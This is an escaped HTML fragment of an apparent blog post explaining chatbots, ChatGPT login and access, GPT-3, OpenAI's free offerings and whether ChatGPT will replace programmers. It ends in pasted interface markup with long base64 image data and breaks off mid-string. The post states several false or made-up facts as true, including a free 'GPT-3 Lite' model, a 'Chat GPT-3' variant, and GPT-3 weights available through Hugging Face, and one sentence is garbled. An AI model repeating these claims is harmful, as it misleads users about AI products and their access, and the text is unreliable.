\/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhpzrSs8WNSqL3D7tJuo7ynKB30rQ0yD0lnHOfit5NqCZ1dUI-YAkscqj-RpKddAoveiyR1rTM1yYnuXky8KTkxHlLPS3mQi5L7qQ1lZQEYQmTQ0w8F_C1VkV1QSPpT0CQPGLrtYRWArU7zaR4Y8J50_BNrPot-aY1fgxCBKdkazMCp3aP-3cJJXNqm\/s1280\/Chat-bot.png\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Chatbot\" border=\"0\" data-original-height=\"1130\" data-original-width=\"1280\" height=\"566\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhpzrSs8WNSqL3D7tJuo7ynKB30rQ0yD0lnHOfit5NqCZ1dUI-YAkscqj-RpKddAoveiyR1rTM1yYnuXky8KTkxHlLPS3mQi5L7qQ1lZQEYQmTQ0w8F_C1VkV1QSPpT0CQPGLrtYRWArU7zaR4Y8J50_BNrPot-aY1fgxCBKdkazMCp3aP-3cJJXNqm\/w640-h566\/Chat-bot.png\" title=\"Chatbot\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ch3 style=\"text-align: center;\"\u003E\u003Cspan\u003E\u003Cspan style=\"text-align: left;\"\u003EChatbot\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cspan\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Cspan\u003E\u003Cspan style=\"text-align: left;\"\u003EChatbot\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan\u003EA chatbot is a computer program or an application that simulates a conversation with human users, especially over the internet. Chatbots use natural language processing and machine learning to understand and respond to user input.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan\u003E\u003Cspan style=\"text-align: left;\"\u003EThey can be integrated into messaging platforms, mobile apps, and websites to provide customer service, answer frequently asked questions, and perform other tasks.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan\u003E\u003Cspan style=\"text-align: left;\"\u003ESome chatbots use pre-written scripts to respond to user input, while others use advanced machine-learning algorithms to generate responses on the fly. Chatbots can be used in various industries such as e-commerce, banking, healthcare, and more.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify; text-decoration-line: underline;\"\u003E\u003Cspan\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify; text-decoration-line: underline;\"\u003E\u003Cspan\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: justify; text-decoration-line: underline;\"\u003E\u003Cspan\u003E\u003Cspan style=\"text-align: left;\"\u003EChat\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"text-align: left;\"\u003EGPT\u003C\/span\u003E\u003Cspan style=\"text-align: left;\"\u003E\u0026nbsp;login\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan\u003EGPT is a language generation model that is provided as an API (Application Programming Interface) by OpenAI, which allows developers to easily integrate GPT's capabilities into their own applications. If you want to use the GPT API, you will need to create an account with OpenAI and obtain an API key.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan\u003EOnce you have an API key, you can send requests to the API and receive responses from GPT. The requests and responses are typically in the form of JSON objects and are sent over the internet using the HTTPS protocol.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Cspan\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cspan\u003EChat\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003EGPT\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp;website\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cspan\u003EOpenAI is the organization behind the development and training of the GPT models, including ChatGPT. You can visit their website at https:\/\/openai.com to learn more about their models and the company's mission. On their website, you can also find API documentation and tutorials on how to use their API or use GPT models in your projects.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cspan\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cspan\u003EAdditionally, they have a blog where they share updates and research on their models and the field of AI in general.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cspan\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Cspan\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cspan\u003E\u003Cspan\u003EChat\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003EGPT\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp;download\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan\u003EChatGPT is a pre-trained language model developed by OpenAI and it is not available for download as a standalone software. However, you can access the model's capabilities through OpenAI's API service. This allows you to send requests to the model via the internet and receive responses in real-time.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cspan\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003ETo use the API, you will need to create an account on OpenAI's website, and then use the API key provided to you to send requests to the API. You can also use the API key to access the model's parameters and fine-tune the model for your specific use case.\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003EAlternatively, you can also use the Hugging Face transformers library which provides pre-trained weights and easy-to-use interfaces for a variety of models including GPT-2 and GPT-3, which are similar to ChatGPT.\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003EIt is important to note that GPT models are very large, and they require significant computational resources to run, so you will need a powerful machine with a good GPU to use them.\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cu\u003EOpenai login\u003C\/u\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"text-align: justify;\"\u003ETo use OpenAI's API, you will first need to create an account on the OpenAI website. Once you have created an account, you can then sign in to the OpenAI API portal.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003EHere are the general steps to log in to OpenAI:\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003EGo to the OpenAI website (https:\/\/openai.com\/) and click on the \u003Cb\u003E\"Sign In\"\u003C\/b\u003E button in the top right corner of the page.\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003EOn the sign-in page, enter your \u003Cb\u003Eemail address \u003C\/b\u003Eand \u003Cb\u003Epassword\u003C\/b\u003E, and then click the \u003Cb\u003E\"Sign In\"\u003C\/b\u003E button.\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003EOnce you're logged in, you'll be taken to your dashboard where you can access the API and other resources.\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003EIf you don't have an account yet, you can click on the \u003Cb\u003E\"Get API Key\"\u003C\/b\u003E button which will take you to the registration page.\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003EAfter registration, you will be able to access the API key which is required to make API calls.\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003EPlease note that you will need to provide a valid credit card to sign up for an API key, even if you plan to use the free tier.\u003C\/p\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cu\u003E\u003Cspan\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/u\u003E\u003C\/h3\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cu\u003E\u003Cspan\u003E\u003Cspan\u003EChat\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003EGPT\u003C\/span\u003E\u003Cspan\u003E-3\u003C\/span\u003E\u003C\/span\u003E\u003C\/u\u003E\u003C\/h3\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"text-align: justify;\"\u003EGPT-3 (Generative Pre-trained Transformer 3) is a language generation model developed by OpenAI. It uses a deep neural network with 175 billion parameters, the largest of any language model to date. GPT-3 is trained on a diverse range of internet text, allowing it to generate human-like text on a wide variety of topics with a high degree of coherence and fluency.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003EAs a variant of GPT-3, Chat GPT-3 is focused on generating more conversationally-appropriate text by fine-tuning on conversational data. It is designed to be used in applications such as chatbots, virtual assistants, and conversation generation. The model is capable of understanding context, generating appropriate responses, handling follow-up questions, and more. It can be integrated with a user-facing application to provide a natural language interface for users to interact with.\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cu\u003EOpenai free\u003C\/u\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003EOpenAI does offer some of its resources for free, including access to a smaller version of GPT-3 called \"GPT-3 Lite\" through the OpenAI API. However, access to the full GPT-3 model and its capabilities is only available through paid plans. Additionally, there are also some limitations on the amount of usage and types of usage allowed under the free plan of OpenAI API.\u003C\/p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cspan\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003EIt's worth noting that OpenAI's goal is to ensure that advanced AI benefits all of humanity, and they believe that making the technology available through an API is one way to make it more widely accessible.\u003C\/p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cspan\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Cspan\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cspan\u003E\u003Cspan face=\"-apple-system, system-ui, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Oxygen-Sans, Ubuntu, Cantarell, \u0026quot;Helvetica Neue\u0026quot;, sans-serif\" style=\"background-color: white; color: #282829; font-weight: 700;\"\u003EWill ChatGPT replace programmers?\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cspan\u003EChatGPT and other similar language models are powerful tools that can help programmers with certain tasks, but they are unlikely to completely replace programmers. Although these models can generate code and perform some programming tasks, they are unable to handle all the tasks that a human programmer can perform.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cspan\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cspan\u003EFor example, ChatGPT can help generate code snippets, write feedback, document, and even test, but it doesn't have the ability to understand the problem context, come up with a creative solution, debug, or understand the effects. secondary. of a problem in return.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cspan\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cspan\u003EFurthermore, a human programmer can also interpret the requirements and constraints of a project and make decisions based on these factors. Moreover, programming requires a deep understanding of the problem domain, good analytical skills, and creativity that cannot be replaced by a machine language model.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cspan\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cspan\u003EProgrammers remain an essential part of the software development process, while language models like ChatGPT can help increase efficiency and reduce the time and effort required to complete certain tasks.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cspan\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cspan\u003E\u003Cdiv class=\"w-full border-b border-black\/10 dark:border-gray-900\/50 text-gray-800 dark:text-gray-100 group bg-gray-50 dark:bg-[#444654]\" style=\"--tw-bg-opacity: 1; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 transparent; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 transparent; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 transparent; --tw-shadow: 0 0 transparent; --tw-skew-x: 0; --tw-skew-y: 0; --tw-text-opacity: 1; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgba(0, 0, 0, 0.1); border-image: initial; border-style: solid; border-width: 0px 0px 1px; box-sizing: border-box; color: rgba(52,53,65,var(--tw-text-opacity)); cursor: url(\u0026quot;data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAADAAAAAwCAYAAABXAvmHAAAAAXNSR0IArs4c6QAADDtJREFUaEPNmXlUlOUex7\/PsMzCMmyBrIo4gCIJIyiyigqEW5Kltm\/G8ZodlWtpVldFQW+W1dXEpIXb1TLDokCUEFxB2YZVQJCdkJ3Z95n3nndUzHPaZDs+58xf8zzP7\/t5lt\/yvATj1CiKIgDY5eXljwCYzGGyX5KJxGEsM85pG3u7jx0dHVvHwjRtZMybXC53LSkpWX39+vXZ6s6BJZAoLZgSDaZy7NChl8DE363qhfi1rxJCSkdrfMwBKIpiFl4uOP\/LR1\/N1opkps8ELEJTYyP4fnw4cG2g0KiQVpEH9zULSpYuXRpDCBkaDcSYAtw5NnEJL687FQ9vFA61IMLTD6crChAXGgVHrq1Bq06nw2s5RxR7vzy0zsXF5euHAoCiKKP6+vrY0qKibZmffxPylIMfqm41w8fdEwtnBsLK3BLQ6Ye1Fnc1QuCo\/nbDpo3rCCHikUL84Q5QFOUKwF8ul88VCATzrK2tu728vA6amJhcpY1RFOUPYDGAKQB+lclkzakfH9rl3UUm55VdJW+ELMeZxjK8OH8ZjG0swHCxg\/56+7DOfpkYP2maWhc+G7eIx+M1jQkAvYpNTU3LjXVYm5efF335l3xjMiRHmJM32iT9cJg\/S7HqxeeeaWtrC\/\/++\/R1P\/2cyR4cFILNZmKW70zE2HhhpaU38nobEGLjjkb1ICJ8A8DwcASx4kBXek+nUqNGlvgGbEJ9lsXExGSNCUB9fX3kua\/TTzWdvWo9w8ENTmbWmOMfACszC3rFkVFTiBJrqUJQUc3q7RsiTBbbYJf+T9HXi\/2Rz4JvbI9aYzFmwAr1mgGE0gCezoAR474doMecbLiKqWsWfBIcEbZpTAAa6+pP5iZ89JRcKoOW6OE7bToWzZwDBoMBlVaDAZkY0ccSweFag8EwAiG3T6BGo4K5TIX3I5+DB7FAtX4Q\/hxHXOmsx5KQBWB4TAKxMoOu7P6Tkl1bBPvVYcXzFkbMHTEARVGM1tbWZa03mpJycs761GVdgvO0qdgT\/QIsiMnwCue2VGPXhZPQsZjDwu8aVchlsFBpsCP0KQRau+F8Ry2ieXxkFl3AkkWPwcLNEQyeI3RFNwDtvYtc3tGIzlnW0rjn11gSQqiRQJDGxkb\/\/BM\/ZQ3lljv1aWVYOI0P\/pOxsG2XAFqdYU6lVoPkokzktteCyWTC2toKvb190Otvi1HIpdCKRNgetALR3gEoKLmG2bMDoGy+hUvKDryy4HEw3OxBiWSgBiTDOrtE\/TjL6kH8WxsdCSHdIwK4UVd34MLOo5tlHT2I9QuBxBTghQTA\/Nd7nk2qVmLblXSU9bTCw8MdPN40FBRcg0RyWwwNoJfJsdRpBtYveALKWwO4qRUi1IGHH4vyETg3CN7OUwAzJiBWDOsckkvwP\/l1JOx+N3CkUZlUFpeW1SYe47cNdCM+eAlatBJM9fOBuUg9bIjegb3FWfil7Tp40zwwc+YMVFZWo7nldjqjVMohFQ5iof00xMyYg1ivAGRczUewfyA07X24ImzBquBosE2Z9y2ynqKwp+EMEg8fmEcIuTaiHSgrKGpr35\/u1tHXjRcjlqKy6Qamz\/GHlRFreD7aY\/zQWIaDFedgwmYiLDQYbW0dqK2rN\/TRaTXo7+uGv40LQmzdEeYbAEstA\/nNlVgZEInymirIOAw8ETD\/Po0ihRRfSaqwJelffoSQyhEB1AgqCip2pQVzlYCX36PorGmAjdcU+Lh53DffLZkQm85\/gw7pEFxdXaBSqtDT2zt8yQcHeqBTqbE1cCkYUiXmBwRD1S\/EiboCrAtdhrKaCvRzKLwUFGvwanSr625DrYexevXaF20JIdIRAdyoq0sq\/vjE9gi5Dcr0\/QiycMW3DYVYG\/sk2Cb3b\/l39dfwYXE2wDACg0FAyG0hhmOkkEEsGoKxjsJG3yh0SQcQv2AFGEIFcporEO0zB503m9FppEDIdH8YGxnhVHOxLui1lT\/NCZ63ciTi6TG0F\/I5d+yH\/LB+M\/uezi44u09GX\/uvqND24+XwJWAamw7PrdZpsPfSD\/iupgAwNgKTxQGTyTK4VYrSQy6TQqvRQKGQwYzDxoqgCMwxmQQfrhOae39FvawXdOTQu9uqrG3tui09nM4Eh4Xsc3JyahsxAEVRpnk5uQfyU0+se9011Ohqay2CpvuhqqYKIisTrPALM6zW3VbVfhPJZ4\/jck8DTNgccK1sweaY3YGgDFFZLBoE19IM\/96XXELJ1TZFeRc9pFIpolatuMG1tMiDiXG6g4NDh4uLS\/dIj85dPYZQSiduWVlZJ\/I+PR70vAOfkdd5HY\/7h+NSVQkcXJwQ5uUHM9PbK63X6pBx+RfYvbpIlvb9t7pLlwstLbm2uJtW0POpVQr0995C2n+\/zIlatGg5gBC6OgNwjhByz72NdNl\/M244G6Uoyj0rM\/[base64]\/tkTU2NTVhYWG9oaChdB3xDCLn8WzF0CVlaWnpq\/5oNS6ZbOMKExUSAlRvsTDmoGuzAUJxPV0JCAh1pu8YD4k9LSoqi6GhGvyr0EkJUfySAoiifD\/d\/cOHwkc\/trGztoVEqwNUxoFeqIOcaKU5+d2K9p6dn2oQDPIjB8vLyLW++uW1\/36AYJiamoPR6DA32gRCK2rRxw7cbNmz4x2hKxz\/SMmZFvUQieWTfvn0XM34+M53NsTDYk0pEht+yZbG3EjZvjuLxeNcfZFH+Tt8xA6DL0QsXLrz5zjvv7VBqwKILHjqoDfR3w9XVGXuT9+yKiIjY+XdEPUifMQOgjSoUiikpKSlnD6V87uXh4QmVSonO9lZDZN6561\/d8WvXuhNClA8i8K\/6jimAISdSKrfExMS+z589l4jFEhQVF0E4NABP3lRkZ59ez2KxUv5K1IP8P+YAdCzJOn26IC3t2Ez6LtTV1WNwsA8SsRBHUg5VrFy5MpwQcq8sexC1v9N3zAFoGzU1NctSjhz9Qa2hjAkILl26CJlMDN40d3F2dvYaFot1ZpS6h4ePCwBFUVa7d+\/+saGxNYKCEenoaEd7WwuMjEAlJ+0+sGrVqu1jlRONFwARCATxO3cmfuDoPNlcLpejtLTEkG6vWvVE7evr1y9xd3d\/eJ\/X72S4Dqmpqbknv8\/w9fGZiTJBBVpbGuE3y1f31ltb1oaHh49JZB6XHfhNTrUu5rHYwx4e04lSpULBlcuQy8T47LPDRYsXLw4hhNx+txlFG28AdmZm1sXDR1IDvb19UCYoQ0tTI8LDgvXHjx9bSggZ9WUeVwB6YSsqKmKOpn6RxWKZG\/f29aOo6CrEwkFkZ2ee5\/P5UaPdhXEHuOuRbja1Rzxi70AKCwsNHmnRwoiB1NTUx0xNTUf1mWkiAAweacfOxA+muPPMq6qqDQCmJgztwYOfJEVHRycRQjQjvQbjDnDXIx1NTc39z8Ejviy2OYRD\/dCqVXj22dWl7777bhyHw+l8qAHuQGyJjFz4vlimIWq1CqKhfsyY7om33962PSIi4sORBrYJ2YE7AJanTp0q2Jm4byb9niQWDkAmkyAyMlz+WExMWmRk5EVnZ+fsB31mmTAAGkIgEKzcu2\/\/yZvN7YYnPYlICI1GCQsLc8rVxUm0Z8+ePD6f\/\/SD3IkJBcjIyHDNPpNTXVxayWWx2NBqtYajT39nEAkHMNnNCXnnct8ghBz6u3diQgEqKyvX7EpMOt43IGY8+qgPKitr6PrBoJWu3mSSQTQ01O0ghCQ+lABnzuRU\/XPLNt+5QfMwebIbSkrL0NNz+4Wbrp1feuFp5datb80ihDQ8lADp6emi93YkWdKfnxwm2UMgqIBIJIJep6P8\/WZIEjZvSvD19f3i74qn+03oEaqurk7auu2drU3NrUYUBbDZLHjyPGh3Kli+fPkBPp+f\/mfvT78HNqEAQqHQuqHh5ubunltxlJ5icbncKkLwc2BgYD6bze4aSV70fxqla3yJYBg+AAAAAElFTkSuQmCC\u0026quot;) 4 8, auto; width: 1340px;\"\u003E\u003Cdiv class=\"text-base gap-4 md:gap-6 m-auto md:max-w-2xl lg:max-w-2xl xl:max-w-3xl p-4 md:py-6 flex lg:px-0\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 transparent; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 transparent; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 transparent; --tw-shadow: 0 0 transparent; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(217, 217, 227); box-sizing: border-box; cursor: url(\u0026quot;data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAADAAAAAwCAYAAABXAvmHAAAAAXNSR0IArs4c6QAADDtJREFUaEPNmXlUlOUex7\/PsMzCMmyBrIo4gCIJIyiyigqEW5Kltm\/G8ZodlWtpVldFQW+W1dXEpIXb1TLDokCUEFxB2YZVQJCdkJ3Z95n3nndUzHPaZDs+58xf8zzP7\/t5lt\/yvATj1CiKIgDY5eXljwCYzGGyX5KJxGEsM85pG3u7jx0dHVvHwjRtZMybXC53LSkpWX39+vXZ6s6BJZAoLZgSDaZy7NChl8DE363qhfi1rxJCSkdrfMwBKIpiFl4uOP\/LR1\/N1opkps8ELEJTYyP4fnw4cG2g0KiQVpEH9zULSpYuXRpDCBkaDcSYAtw5NnEJL687FQ9vFA61IMLTD6crChAXGgVHrq1Bq06nw2s5RxR7vzy0zsXF5euHAoCiKKP6+vrY0qKibZmffxPylIMfqm41w8fdEwtnBsLK3BLQ6Ye1Fnc1QuCo\/nbDpo3rCCHikUL84Q5QFOUKwF8ul88VCATzrK2tu728vA6amJhcpY1RFOUPYDGAKQB+lclkzakfH9rl3UUm55VdJW+ELMeZxjK8OH8ZjG0swHCxg\/56+7DOfpkYP2maWhc+G7eIx+M1jQkAvYpNTU3LjXVYm5efF335l3xjMiRHmJM32iT9cJg\/S7HqxeeeaWtrC\/\/++\/R1P\/2cyR4cFILNZmKW70zE2HhhpaU38nobEGLjjkb1ICJ8A8DwcASx4kBXek+nUqNGlvgGbEJ9lsXExGSNCUB9fX3kua\/TTzWdvWo9w8ENTmbWmOMfACszC3rFkVFTiBJrqUJQUc3q7RsiTBbbYJf+T9HXi\/2Rz4JvbI9aYzFmwAr1mgGE0gCezoAR474doMecbLiKqWsWfBIcEbZpTAAa6+pP5iZ89JRcKoOW6OE7bToWzZwDBoMBlVaDAZkY0ccSweFag8EwAiG3T6BGo4K5TIX3I5+DB7FAtX4Q\/hxHXOmsx5KQBWB4TAKxMoOu7P6Tkl1bBPvVYcXzFkbMHTEARVGM1tbWZa03mpJycs761GVdgvO0qdgT\/QIsiMnwCue2VGPXhZPQsZjDwu8aVchlsFBpsCP0KQRau+F8Ry2ieXxkFl3AkkWPwcLNEQyeI3RFNwDtvYtc3tGIzlnW0rjn11gSQqiRQJDGxkb\/\/BM\/ZQ3lljv1aWVYOI0P\/pOxsG2XAFqdYU6lVoPkokzktteCyWTC2toKvb190Otvi1HIpdCKRNgetALR3gEoKLmG2bMDoGy+hUvKDryy4HEw3OxBiWSgBiTDOrtE\/TjL6kH8WxsdCSHdIwK4UVd34MLOo5tlHT2I9QuBxBTghQTA\/Nd7nk2qVmLblXSU9bTCw8MdPN40FBRcg0RyWwwNoJfJsdRpBtYveALKWwO4qRUi1IGHH4vyETg3CN7OUwAzJiBWDOsckkvwP\/l1JOx+N3CkUZlUFpeW1SYe47cNdCM+eAlatBJM9fOBuUg9bIjegb3FWfil7Tp40zwwc+YMVFZWo7nldjqjVMohFQ5iof00xMyYg1ivAGRczUewfyA07X24ImzBquBosE2Z9y2ynqKwp+EMEg8fmEcIuTaiHSgrKGpr35\/u1tHXjRcjlqKy6Qamz\/GHlRFreD7aY\/zQWIaDFedgwmYiLDQYbW0dqK2rN\/TRaTXo7+uGv40LQmzdEeYbAEstA\/nNlVgZEInymirIOAw8ETD\/Po0ihRRfSaqwJelffoSQyhEB1AgqCip2pQVzlYCX36PorGmAjdcU+Lh53DffLZkQm85\/g